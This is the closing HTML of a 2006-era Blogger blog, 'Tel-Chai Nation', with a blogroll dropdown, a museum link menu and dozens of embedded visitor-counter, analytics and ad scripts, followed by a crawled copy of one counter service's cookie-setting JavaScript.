<option value="http://ace.mu.nu/">Ace of Spades HQ</option>
<option value="http://auditions-auditions.blogspot.com/">Acting Auditions</option>
<option value="http://www.adamsweb.us/">Adam's Web</option>
<option value="http://wwwwakeupamericans-spree.blogspot.com/">All News Pipeline</option>
<option value="http://auditions-for-all.blogspot.com/">Auditions for All</option>
<option value="http://www.basilsblog.net/">Basil's Blog</option>
<option value="http://www.onebigdog.net/">Big Dog's Weblog</option>
<option value="http://lawhawk.blogspot.com/">A Blog For All</option>
<option value="http://brainster.blogspot.com/">Brainster's Blog</option>
<option value="http://candysliceoflife.com/">Candy Slice of Life</option>
<option value="http://capnbob.us/blog/">Cap 'n Bob & the Damsel</option>
<option value="http://www.captainsjournal.com/">The Captain's Journal</option>
<option value="http://centrerion.blogspot.com/">Centrerion</option>
<option value="https://chicksonright.com">Chicks on the Right</option>
<option value="http://www.commoncts.blogspot.com/">Common Cents</option>
<option value="http://conservajew.blogspot.com/">ConservaJew</option>
<option value="http://www.downwithabsolutes.com/">Down With Absolutes!</option>
<option value="http://dreadpundit.blogspot.com/">The Dread Pundit Bluto</option>
<option value="http://endofdaystalkspot.blogspot.com/">End of Days Talkspot</option>
<option value="http://errortheory.blogspot.com/">Error Theory</option>
<option value="http://www.floppingaces.net/">Flopping Aces</option>
<option value="http://freedomdogs.com/">Freedom Dogs</option>
<option value="http://garmhowling.blogspot.com/">Garm Howling</option>
<option value="http://www.gmsplace.com/">GM's Place</option>
<option value="http://grizzlymama.blogspot.com/">Grizzly Mama</option>
<option value="http://hedgehogcentral.blogspot.com/">The Hedgehog Blog</option>
<option value="http://fightforjustice.blogspot.com/">Holly's Fight for Justice</option>
<option value="http://www.thehotjoints.com/">The Hot Joints</option>
<option value="http://www.hyscience.com/">Hyscience</option>
<option value="http://icarus.blogtownhall.com/">Icarus</option>
<option value="http://www.instapundit.com/">Instapundit</option>
<option value="http://conservativebynature5.blogspot.com/">In Support of Israel</option>
<option value="http://www.independentconservative.com/">Independent Conservative</option>
<option value="http://jrhoo.blogspot.com/">J Rob's House of Opinions</option>
<option value="http://jammedgun.blogspot.com/">Jammed Gun</option>
<option value="http://jeffreymark.typepad.com/">Jeffrey Mark</option>
<option value="http://joshuapundit.blogspot.com/">Joshuapundit</option>
<option value="http://jscafenette.com/">J's Cafe Nette</option>
<option value="http://killingzone.blogspot.com/">Killing Zone</option>
<option value="http://thelastamazon.blogspot.com/">The Last Amazon</option>
<option value="http://leatherpenguin.com/wordpress/">Leather Penguin</option>
<option value="http://leavworld.blogspot.com/">Leavworld</option>
<option value="http://lemonlimemoon.blogspot.com/">Lemon Lime Moon</option>
<option value="http://liberatednow.blogspot.com/">Liberated</option>
<option value="http://www.yourish.com/">Meryl Yourish</option>
<option value="http://www.moonbattery.com/">Moonbattery</option>
<option value="http://morningcoffee.wordpress.com/">Morning Coffee</option>
<option value="http://musing-minds.com/">Musing Minds</option>
<option value="http://nasa-space-info.blogspot.com/">NASA Space Info</option>
<option value="http://neoconexpress.blogspot.com/">Neocon Express</option>
<option value="http://newjacksonianblog.blogspot.com/">The New Jacksonian Blog</option>
<option value="http://perishthethought.blogdrive.com/">Perish the Thought</option>
<option value="http://perrinelson.com/">Perri Nelson</option>
<option value="http://scottageb.blogspot.com/">Perspectives of a Nomad</option>
<option value="http://pfbblog.com/">PFB</option>
<option value="http://pitchforkpatriots.wordpress.com/">Pitchfork Patriots</option>
<option value="http://feedlot.blogspot.com/">Plains Feeder</option>
<option value="http://prosandcons.us/">Pros and Cons</option>
<option value="http://www.proteinwisdom.com/">Protein Wisdom</option>
<option value="http://randomnumbers.us/">Random Numbers</option>
<option value="http://www.randomyak.com/">Random Yak</option>
<option value="http://rareresources.blogspot.com/">Rare Resources</option>
<option value="http://realtexascowgirl.blogspot.com/">Real Texas Cowgirl</option>
<option value="http://returnoftheconservatives.blogspot.com/">Return of Conservatives</option>
<option value="http://rhymeswithright.mu.nu/">Rhymes With Right</option>
<option value="http://www.rightpundits.com/">Right Pundits</option>
<option value="http://righttruth.typepad.com/">Right Truth</option>
<option value="http://rightwingnation.com/">Right Wing Nation</option>
<option value="http://www.therudenews.com/">The Rude News</option>
<option value="http://saltytusk.com/">Salty Tusk</option>
<option value="http://www.metagfx.com/sanctuary/">Sanctuary Blog</option>
<option value="http://sandinthehourglass.blogspot.com/">Sand in the Hourglass</option>
<option value="http://takeastandagainstliberals.blogspot.com/">Say No to PCBS</option>
<option value="http://www.scrappleface.com/">Scrappleface</option>
<option value="http://researchforafd.blogspot.com/">Research for Afd</option>
<option value="http://www.searchlightcrusade.com/">Searchlight Crusade</option>
<option value="http://serandez.blogspot.com/">Ser and Ez</option>
<option value="http://severeblock.blogspot.com/">Severe Writer's Block</option>
<option value="http://sierra-faith.com/">Sierra Faith</option>
<option value="http://www.sistertoldjah.com/">Sister Toldjah</option>
<option value="http://www.solomonia.com/">Solomonia</option>
<option value="http://sortapundit.typepad.com/">Sortapundit</option>
<option value="http://spacestation-shuttle.blogspot.com/">Space Station Shuttle</option>
<option value="http://strongworld.blogspot.com/">Strong World</option>
<option value="http://sultanknish.blogspot.com/">Sultan Knish</option>
<option value="http://www.brianblum.bloggerce.com/">This Normal Life</option>
<option value="http://thisthatandfroghair.blogspot.com/">This That & Frog Hair</option>
<option value="http://www.tygrrrrexpress.com/">The Tygrrrr Express</option>
<option value="http://daniel-venezuela.blogspot.com/">Venezuela News & Views</option>
<option value="http://thevirtuousrepublic.com/">The Virtuous Republic</option>
<option value="http://votingfemale.wordpress.com/">Voting Female Speaks</option>
<option value="http://www.watcherofweasels.org/">Watcher of Weasels</option>
<option value="http://www.thewideawakecafe.com/">The Wide Awake Cafe</option>
<option value="http://www.zombietime.com/">Zombietime</option>
</select>
<h2 class="module-header">Museum sites (open menu)</h2>
<select name="museummenu" style="width:200;" onchange="document.location.href=this.options[this.selectedIndex].value;">
<option selected>** Museums **</option>
<option value="http://www.nmajh.org/">American-Jewish History</option>
<option value="https://www.anumuseum.org.il/">Diaspora Museum, Tel Aviv</option>
<option value="http://www.etzel.org.il/">Etzel Museum</option>
<option value="http://www.hebron.org.il/">Hebron.Org.Il</option>
<option value="https://www.imj.org.il/en/">Israel Museum, Jerusalem</option>
<option value="http://theisraelisettlements.blogspot.com/">Israeli Settlements</option>
<option value="http://www.jabotinsky.org/">The Jabotinsky Institute</option>
<option value="http://www.thejewishmuseum.org/">NY Jewish Museum</option>
</select>
<li><a href="http://www.bloghub.com/">Blog Hub</a></li>
<li><a href="http://www.bloggernow.com/">Bloggernow</a></li>
<a href="http://www.bloggeries.com"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sAN-qGbGYosw5YRuGReFxonNVw2_MXloZ650HX_LXCk-Da6KOiTvlKJmf8gyeUkM-gLG6oU1751ja33O-CGqJ1Kq-WXMaHqiZWYg=s0-d" alt="Bloggeries Blog Directory" border="0"></a>
<!-- CQ Counter code start -->
<script type="text/javascript" language="javascript"><!-- 
_d=document; _n=navigator; _t=new Date(); function t() { _d.write( 
"<img src=\"http://il.2.cqcounter.com/cgi-bin/c?_id=telchai&_z=0&_r="+
_r+"&_c="+_c+"&_j="+_j+"&_t="+(_t.getTimezoneOffset())+"&_k="+_k+
"&_l="+escape(_d.referrer)+"\" width=70 height=15 "+
"border=0>");} _c="0"; _r="0"; _j="U"; _k="U"; _d.cookie="_c=y";
_d.cookie.length>0?_k="Y":_k="N";//--></script>
<script type="text/javascript" language="javascript1.2"><!-- 
_n.javaEnabled()?_j="Y":_j="N";_b=screen; _r=_b.width; 
_n.appName!="Netscape"?_c=_b.colorDepth : _c=_b.pixelDepth;//--></script>
<a title="Free Counter" href="http://cqcounter.com/?_id=telchai&_lo=il2" 
target="_top"><script type="text/javascript" language="javascript"><!-- 
t(); //--></script></a><noscript><img width="70" height="15" border="0" alt="Counter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u703l2b0d8mGrYHbIyHdOPfD_TLfMlqeGzckJaA4C2GYOwYBbb7WIcdNzS_sUtMZ6v8l625mHhqXCYLeq2cTX-BhF-NRuNZfxx_DJq80YqDqEuP5ezlZU=s0-d"><br>
<a title="Web Counter" href="http://cqcounter.com/">Hit Counter</a></noscript>
<!-- CQ Counter code end -->
<span id="fc-44642"></span>
<script>
var fcr = Math.floor(Math.random()*99999999999);
var _fcc = _fcc || []; _fcc.push(["44642"]); _fcc.push(["green"]);(function(){
var fc = document.createElement("script");fc.async = true;
fc.src = "https://www.imcounter.com/fcount.php?rnd=" + fcr;
var sc = document.getElementById("fc-44642");
sc.appendChild(fc);
})();</script>
<noscript>
<a href="https://www.imcounter.com/stats/44642/dashboard" rel="nofollow" target="_blank" title="Besucherz&auml;hler"><img src="https://www.imcounter.com/fcounter.php?id=44642;" alt="Besucherz&auml;hler" title="Besucherz&auml;hler"></a>
</noscript>
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKMdnIQ2CFAWJEFFpXzsdgdkcFD8zx5vBVEzKeqG6xcDoVWlGYOS_G7LDYHhqIcUqkb3PutVEQsuCFhHzAq_rzzNMZlHZwbUOMlrnwHmycxTS6=s0-d" width="80" height="44">
<!-- BEGIN WebSTAT Activation Code -->
<script type="text/javascript" language="JavaScript" src="//hits.webstat.com/cgi-bin/wsv2.cgi?141495"></script>
<noscript>
<a href="http://www.webstat.com">
<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8DySy7V5NowZ5pKuH8GcC4DZMABZKQakQ3P9DvKNppvdZ7ObkS6QBKc392dMIzf0klwK4u82TaJ_i2Q7C14FEGGnUGgcQVHCX5rO_o3oTV3ZJDAw=s0-d" border="0" alt="Website Analytics and Website Statistics by WebSTAT"></a>
</noscript>
<!-- END WebSTAT Activation Code -->
<!-- Start of StatCounter Code for Blogger / Blogspot -->
<script type="text/javascript">
var sc_project=7954544; 
var sc_invisible=0; 
var sc_security="09007a57"; 
</script>
<script type="text/javascript" src="//www.statcounter.com/counter/counter_xhtml.js"></script>
<noscript><div class="statcounter"><a title="blogger counter" href="http://statcounter.com/blogger/" class="statcounter"><img class="statcounter" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uSYqbOn4YEd4u7aVX7XIaH2pdVnWx5r_5gztqrm90TJQNeJftCLgcXa97WKH0GsQYgOFtMriEJsf5N6dxPKOH22fFmiIK7R0_00wunM6bvAvg=s0-d" alt="blogger counter"></a></div></noscript>
<!-- End of StatCounter Code for Blogger / Blogspot -->
<a href="http://statcounter.com/p7954544/?guest=1">View My Stats</a>
<a target="_blank" href="https://smallcounter.com/cc_stats/1748377519/"><img alt="web stats" border="0" src="https://smallcounter.com/online/ccc.php?id=1748377519"></a><br>
<a href="https://smallcounter.com">web stats</a>
<a target="_blank" href="https://smallcounter.com/conline/1748377519/"><img alt="visitors by country counter" border="0" src="https://smallcounter.com/online/fcc.php?id=1748377519"></a><br><a target="_blank" href="https://smallcounter.com">flag counter</a>
<a title="free world map tracker" href="https://smallcounter.com/vmap/1748377519/">
<img title="free world map counter" src="https://smallcounter.com/map/view.php?type=180&id=1748377519" border="1" alt="world map hits counter" /></a><br>
<a href="https://smallcounter.com">map counter</a>
<li><a href="http://www.w3counter.com/stats/3849">W3 Counter stats</a></li>
<li><a href="https://www.webhostingcounter.com/stats.php?i=24637">Webhosting counter stats</a></li>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- telchaination -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8838069953116175"
     data-ad-slot="4998880356"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<a href="http://t.extreme-dm.com/?login=telchai"
target="_top"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vZG7RWCXJMQc3jFTN5AdmoYDyNHw5DPFDUKrZS3W3aGkeE2_UgguvQyYTYjT2H7nL71qy7f5SIzn0GCHAMg2aWlQ=s0-d" name="EXim" border="0" height="38" width="41" alt="eXTReMe Tracker"></img></a>
<script type="text/javascript" language="javascript1.2"><!--
EXs=screen;EXw=EXs.width;navigator.appName!="Netscape"?
EXb=EXs.colorDepth:EXb=EXs.pixelDepth;//-->
</script><script type="text/javascript"><!--
var EXlogin='telchai' // Login
var EXvsrv='s10' // VServer
navigator.javaEnabled()==1?EXjv="y":EXjv="n";
EXd=document;EXw?"":EXw="na";EXb?"":EXb="na";

EXd.write("<img src=http://e1.extreme-dm.com",
"/"+EXvsrv+".g?login="+EXlogin+"&amp;",
"jv="+EXjv+"&amp;j=y&amp;srw="+EXw+"&amp;srb="+EXb+"&amp;",
"l="+escape(EXd.referrer)+" height=1 width=1>");//-->
</script><noscript><img height="1" width="1" alt="" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tAtDhYBxK_RmhVcDZCEkBH8i7un5FaVW9ce2DDDBFGm__6VDMQMlxCtciTaHnsXrucwMNIldtgBIp2wj5fYGTBuSs_kQXVYoHHjYdOWFZt88Fh-_B9AQX9=s0-d">
</noscript>
<!-- AFS Analytics V7- Web Analytics 7.0 -->
<script type='text/javascript'>
(function(i,s,o,g,r,a,m){i['AfsAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//code.afsanalytics.com/js2/analytics.js','aa');
aa('create', '00721895','auto');
aa('set', 'autotrack', 'on');
aa('set', 'autotrack.iframe', 'dataset');
aa('send', 'pageview');
</script>
<!-- End AFS Analytics -->
<!-- Begin ShinyStat Code -->
<script type="text/javascript" src="//codice.shinystat.com/cgi-bin/getcod.cgi?USER=telchai"></script>
<noscript>
<a href="http://www.shinystat.com" target="_top">
<img src="//www.shinystat.com/cgi-bin/shinystat.cgi?USER=telchai" alt="Free web counters" style="border:0px" /></a>
</noscript>
<!-- End ShinyStat Code -->
<script id="_waum2q">var _wau = _wau || []; _wau.push(["dynamic", "74ylmosl6h", "m2q", "c4302bffffff", "small"]);</script><script async src="//waust.at/d.js"></script>
<!-- Begin W3Counter Tracking Code -->
<script type="text/javascript" src="//www.w3counter.com/tracker.js"></script>
<script type="text/javascript">
w3counter(3849);
</script>
<noscript>
<div><a href="http://www.w3counter.com"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9hEhXsyiaIv-n_mTK0JYRractCD8A0FCHuWP888OIEvlVijglFXyLiI31zkw4c5gzxgdysqZtXSiFFo6KKcT2Zjo4DEJpbW16gqvFJvLd=s0-d" style="border: 0" alt="W3Counter Web Stats"></a></div>
</noscript>
<!-- End W3Counter Tracking Code-->
<!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,1496556,4,435,112,75,00011111']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?1496556&101" alt="web statistic" border="0"></a></noscript>
<!-- Histats.com  END  -->
<a href="https://clustrmaps.com/site/1omk" title="ClustrMaps"><img src="//www.clustrmaps.com/map_v2.png?d=6Ruu_zEGiDZ2pwsk77kD15zTxgAPf9cKaQc9Vh_HOi4" /></a>
<script>var clicky_site_ids = clicky_site_ids || []; clicky_site_ids.push(101162729);</script>
<script async src="//static.getclicky.com/js"></script>
<!-- Begin Web-Stat code v 6.3 -->
<span id="wts1834077">&nbsp;</span><script>
var wts=document.createElement('script');wts.type='text/javascript';
wts.async=true;wts.src='https://wts.one/2/1834077/log6_2.js';
document.getElementById('wts1834077').appendChild(wts);
</script><noscript><a href="https://www.web-stat.com">
<img src="//wts.one/6/2/1834077.gif" 
style="border:0px;" alt="Web-Stat traffic analysis"></a></noscript>
<!-- End Web-Stat code v 6.3 -->
<!-- Start: Copyright 2019 IPnoid.com Service Code (192209-01082019)- DO NOT MODIFY //-->
<div style="line-height:16px;text-align:center;"><script type="text/javascript" src="//www.ipnoid.com/tracker/lgUrl.php?stlVar2=2159&amp;rgtype=4684NR-IPIB&amp;pidnVar2=21283&amp;prtVar2=1&amp;scvVar2=12&amp;gustVarS=1&amp;gustVarU=12335&amp;gustVarM=2"></script><div><a href="https://www.ipnoid.com/pv1-1-12335-2">view web stats</a></div><noscript><a title="store gdpr hit trackers code" href="https://www.ipnoid.com/pv1-1-12335-2"><img src="//www.ipnoid.com/tracker/2159/4684NR-IPIB/21283/1/12/ans/" alt="Store gdpr hit trackers code" style="border:0px;"></a></noscript></div> <!-- End: IPnoid.com Service Code //-->
<!-- Default gnrcounter.com code for https://telchaination.blogspot.com/ -->
<script language="JavaScript" type="text/javascript" src="https://gnrcounter.com/counter.php?accId=1d63c60582a33d790094c4b732e9274a"></script>
<noscript>
<a href="https://gnrcounter.com" title="Web Analytics">Web Analytics</a>
</noscript>
<!-- End of gnrcounter.com Code -->
<a href="https://24counter.com/vmap/1745778282/" title="blog counter">
<img src="https://24counter.com/map/view.php?type=180&id=1745778282" border="1" title="web counter" alt="world map hits counter"></a>
<a href="https://mapmyvisitors.com/web/1by5p"  title="Visit tracker"><img src="https://mapmyvisitors.com/map.png?d=8EzrjXNF0S5d4Vpja79DTIyeN7uaRCjegvFLe5llj90&cl=ffffff" /></a>
<center>
    <a id='hit_count_tyt_2' href='https://arunhitcounter.com' target='_blank' style='display: inline-block; background-color: #2196F3; color: white; padding: 10px 20px; border-radius: 10px; text-align: center; text-decoration: none; cursor: pointer; border: 1px solid black;'>
        Visitor Counter
    </a>

<script type='text/javascript'>
    fetch('https://arunhitcounter.com/hit_tracker.php?website_name=telchaination')
        .then(response => response.json())
        .then(data => {
            document.getElementById('hit_count_tyt_2').innerHTML = 'Today: ' + data.today_hits + '<br>Yesterday: ' + data.yesterday_hits + '<br>Total: ' + data.total_hits;
        });
</script></center>
<script type="text/javascript" src="https://freehitcounters.org/count/i24l"></script><br>
 <a href='https://www.versicherungen.at/pflegevorsorge/'>Pflegevorsorge</a> <script type='text/javascript' src='https://www.whomania.com/ctr?id=c39410880934c32353f9451bfe3a6cbcbaebf10f'></script>
<a href='http://www.freevisitorcounters.com'>click here</a> <script type='text/javascript' src='https://www.freevisitorcounters.com/auth.php?id=8d0e1d47627f916660071c6fa3a35a45cf633490'></script>
<script type="text/javascript" src="https://www.freevisitorcounters.com/en/home/counter/1357365/t/0"></script>
<!- START COUNTER CODE -->
<div align="left"><a href="http://www.webhostingcounter.com/">
<script language="JavaScript">
<!--
var data = '&r=' + escape(document.referrer)
+ '&n=' + escape(navigator.userAgent)
+ '&p=' + escape(navigator.userAgent)
+ '&g=' + escape(document.location.href);
if (navigator.userAgent.substring(0,1)>'3')
data = data + '&sd=' + screen.colorDepth 
+ '&sw=' + escape(screen.width+'x'+screen.height);
document.write('<img border=0 hspace=0 '+'vspace=0 src="http://www.webhostingcounter.com/counter.php?i=24637' + data + '">');
// -->
</script></a><br>
<!-- END COUNTER CODE -->
<a href="https://www.flagcounter.me/details/fQU"><img src="https://www.flagcounter.me/fQU/" alt="Flag Counter"></a>
<a href="https://www.webestools.com/global-counter-free-online-live-pages-views-visits-visitors-statistics.html"><img src="https://services.webestools.com/cpt_global/60614-22.png" alt="Free Global Counter" /></a>
<a href="https://www.easycounter.com/">
<img src="https://www.easycounter.com/counter.php?telchai"
border="0" alt="Website Hit Counter"></a>
<br><a href="https://www.easycounter.com/">Free Hit Counters</a>
<!--ministat.org -->
<img style="border: 0px" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uwXhOxyvCmvdYXJtrEktyF3l3dCyrUvyWpw0lz9DWqKfOMpStBnAdQ57daXJfiN1WIJShRRG7b31kG9qhACDs7Md9E-p1t6V0=s0-d">
<!--end of ministat.org code-->
<a href="https://m.maploco.com/details/2b968qln"><img style="border:0px;" src="https://www.maploco.com/vmap/s/10485419.png" alt="Locations of Site Visitors" title="Locations of Site Visitors"/></a>
<script type="text/javascript">if(typeof(window["s4uid"]) == "undefined"){ var s4uid = new Array(); var s4u_paramsarr = new Array(); var s4u_sp = new Array(); var s4uc = 0; var acts4uc = 0; var dAsd = new Array(); var temp1 = 0;}(function() {s4uid[s4uc] = "12081405";s4u_paramsarr[s4uc] = new Array();s4u_paramsarr[s4uc]["s4ustyleid"] = "30&transparent=2&format=1&size=1&element_1=1&element_2=2&element_3=3&element_4=0&element_5=5&element_6=6&element_7=7&element_8=0&element_9=0&element_10=0&element_11=0&textcolor1=ffffff&textcolor2=000000&textcolor3=000000&textfont=LCD&bgmode=2&bgcolor1=FFFFFF&bgcolor2=DDDDDD&bgvorlage=14&bgurl=";s4u_sp[s4uc] = new Array();document.write("<span id=s4u_cp" + s4uc + "></span>");var s4u = document.createElement("script"); s4u.type = "text/javascript"; s4u.async = true;s4u.src = ("https:" == document.location.protocol ? "https://www" : "http://www") + ".stats4u.net/s4u.js";var x = document.getElementsByTagName("script")[0];x.parentNode.insertBefore(s4u, x);s4uc++;})();</script><noscript><a href="https://www.stats4u.net" target="_blank"><img src="https://www.stats4u.net/index.php?action=pic&s4uid=12081405&s4ustyleid=30&transparent=2&format=1&size=1&element_1=1&element_2=2&element_3=3&element_4=0&element_5=5&element_6=6&element_7=7&element_8=0&element_9=0&element_10=0&element_11=0&textcolor1=ffffff&textcolor2=000000&textcolor3=000000&textfont=LCD&bgmode=2&bgcolor1=FFFFFF&bgcolor2=DDDDDD&bgvorlage=14&bgurl=&js=0" border="0" alt="Stats4U - Counters, live web stats and more!" style="vertical-align:bottom" title="Stats4U - Counters, live web stats and more!"></a></noscript>
 <a href="https://www.Stats4U.net/live/12081405" target="_blank"><img src="https://www.Stats4U.net/img/stats2.gif" border="0" style="vertical-align:bottom" alt="Statistics"></a>
<!-- Besucherzähler https://Besucherzaehler.gratis BEGINN -->
<a href='https://besucherzaehler.gratis/?ID=telchaination.blogspot.com' target='_top'><img src='https://besucherzaehler.gratis/counter.php?ID=telchaination.blogspot.com' id='png' alt='Free Counter' title='Counter Statistics'></a><br><script>var REF=encodeURIComponent(document.referrer); var LOC=encodeURIComponent(window.location.href); var RES=screen.width+'x'+screen.height; var NAVI=encodeURIComponent(navigator.userAgent); var LANG=navigator.language; var counter='https://besucherzaehler.gratis/counter.php?ID=telchaination.blogspot.com&STYLE=108'; document.images.png.src=counter+'&LANG='+LANG+'&RES='+RES+'&REF='+REF+'&LOC='+LOC+'&NAVI='+NAVI;</script>
<!-- Besucherzähler https://Besucherzaehler.gratis ENDE -->
<script src="https://cdn.counter.dev/script.js" data-id="e700d009-d946-47f9-af08-475a8a504518" data-utcoffset="2"></script>
<script type="text/javascript">
var _extraWatchParams = _extraWatchParams || [];
_extraWatchParams.projectId = '6edb8cb6-969e-44db-af0a-7d412703b1eb';
(function() {
        var ew = document.createElement('script'); ew.type = 'text/javascript'; ew.async = true;
        ew.src = 'https://agent.extrawatch.com/agent/js/ew.js';
        var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ew, s);
})();
</script>

<script src="//www.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-1988788-2";
urchinTracker();
</script>

	</ul>

	</div>
	
	<br />
	<br />

	
	<img src="//photos1.blogger.com/blogger/5442/340/1600/feed-icon-10x10.png" alt=""> <a href="http://telchaination.blogspot.com//atom.xml">XML</a>
	<br/>
		<p id="powered-by"><a href="//www.blogger.com"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uazLjNNjuyXgcGz7RXqmipBt5LOPvg9lAIN9-3svq5_p4mjlmNXHLA96hR6RCtiSfkqaCVbdgJ_VERebQcN7hdz3a_7HRfiXEeEYwrcqGE=s0-d" alt="Powered by Blogger" border="0"></a></p>
<p><a href="http://www.geckoandfly.com"><img src="//photos1.blogger.com/blogger/7994/1253/1600/make_money_online_blogspot_template.4.jpg" alt="make money online blogger templates" width="88" height="31" border="0" longdesc="http://www.geckoandfly.com/blogspot-templates"></a></p>
	
</div>
<div class="clear"></div>	
</div>

	<br class="clear" />

</div> <!-- Close Page -->

<hr />

<p id="footer">
				<p align="center"><small>&copy; 2006<a href="http://telchaination.blogspot.com/" 

title="Tel-Chai Nation"> Tel-Chai Nation</a> | <a 

href="http://www.geckoandfly.com/blogspot-templates/">Blogger Templates </a>by <a href="http://www.geckoandfly.com/make-money-online">GeckoandFly</a>.<br>
No part of the content or the blog may be reproduced without prior 

written permission. <br>
Learn how to <a 

href="http://www.geckoandfly.com/make-money-online">make money online</a>  |  First Aid and Health Information at <a href="http://www.medical-health.info">Medical Health</a></p></p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8838069953116175"
     crossorigin="anonymous"></script>
<!-- tcnation ad box -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8838069953116175"
     data-ad-slot="6182935435"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/vt.js"></script><script type="text/javascript">var sc_visitor_var = sc_visitor_var || [];sc_vt(1713177,"FFFFFF","cccccc","000000",10)</script><br><noscript><a href="http://www.supercounters.com/">free online counter</a></noscript>
</center>
<!-- END: Powered by Supercounters.com -->
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/map.js"></script><script type="text/javascript">var sc_map_var = sc_map_var || [];sc_map(1713177,"112288","ff0000",1)</script><br><noscript><a href="http://www.supercounters.com/">free online counter</a></noscript>
</center>
<!-- END: Powered by Supercounters.com -->
<a href="https://worldflagcounter.com/details/iS1"><img src="https://worldflagcounter.com/iS1/" alt="Flag Counter"></a>
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/flag.js"></script><script type="text/javascript">sc_flag(1713177,"FFFFFF","000000","cccccc",7,14,0,0)</script><br><noscript><a href="http://www.supercounters.com/">Flag Counter</a></noscript>
</center>
<!-- END: Powered by Supercounters.com -->
<div id="elemID031021" style="line-height:16px;text-align:center;z-index:100000;"><a title="Page visitors visitor IPs addresses free software" href="https://www.tracemyip.org/pv1-3-53830-2"><img src="//s3.tracemyip.org/vLg/1500~1753042133~15*5~0F5999*F7FFE6*537899*000000~1*1*1*1*1/4684NR-IPIB/75635/7/njsUrl/" alt="Page visitors visitor IPs addresses free software" referrerpolicy="no-referrer-when-downgrade" style="border:0px;"></a><div><a href="https://www.tracemyip.org/pv1-3-53830-2">stats</a></div></div>
<a href="http://s11.flagcounter.com/more/SNvp"><img src="https://s11.flagcounter.com/countxl/SNvp/bg_FFFFFF/txt_000000/border_CCCCCC/columns_7/maxflags_14/viewers_0/labels_0/pageviews_1/flags_0/percent_0/" alt="Flag Counter" border="0"></a>
<div id="sfcz2tdbs4namxw8agkgq2tsy99bt7xss3c"></div><script type="text/javascript" src="https://counter4.optistats.ovh/private/counter.js?c=z2tdbs4namxw8agkgq2tsy99bt7xss3c&down=async" async></script><noscript><a href="https://www.freecounterstat.com" title="hit counter"><img src="https://counter4.optistats.ovh/private/freecounterstat.php?c=z2tdbs4namxw8agkgq2tsy99bt7xss3c" border="0" title="hit counter" alt="hit counter"></a></noscript>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gnrcounter.com/counter.php?accId=1d63c60582a33d790094c4b732e9274a
body_size: 1536
content:
	
	const dx = new Date() // today, now
	newdate = dx.toISOString().slice(0, 10); // YYYY-MM-DD

	var sesid = Math.random().toString(36).substr(2, 9)+'X'+Math.random().toString(36).substr(2, 9);
	var sesidDate = "2025-12-21";
	


	var parts = location.hostname;
	var sndleveldomain = parts.replace("http://", "");	
	var sndleveldomain = sndleveldomain.replace("https://", "");	
	var sndleveldomain = sndleveldomain.replace("www.", "");


  function setCookie(cname, cvalue, exdays) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    var expires = "expires=" + d.toGMTString();
    document.cookie = cname + "=" + cvalue + ";" + expires + ";domain="+ sndleveldomain +";path=/";
  }


  function getCookie(cname) {
    var name = cname + "=";
    var decodedCookie = document.cookie;
    var ca = decodedCookie.split(';');
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

	var accSesId="";
	var myCookie = getCookie('gnrcounter_1403_1403');
	var newgnrCounter2 = getCookie('gnrcounter2_1403_1403');	

	if (myCookie == "") {
		//alert("cookie does not exist");
		setCookie('gnrcounter_1403_1403', sesid, 7);
		setCookie('gnrcounter2_1403_1403', sesidDate, 7);
		
		accSesId="0*"+sesidDate+"*"+sesid;
	} else {
		// alert("cookie exists");
		accSesId="1*"+newgnrCounter2+"*"+myCookie;	
		setCookie('gnrcounter2_1403_1403', sesidDate, 7);		
		
	}
	// alert(accSesId);
	
	var userLang = navigator.language || navigator.userLanguage; 
	var hostname = window.location.hostname;
	var refurl = document.referrer;	
	var platform = navigator.platform;	
	var title = document.title;
	var url = document.URL;
	var screen =screen.width + "x" + screen.height ; 
	
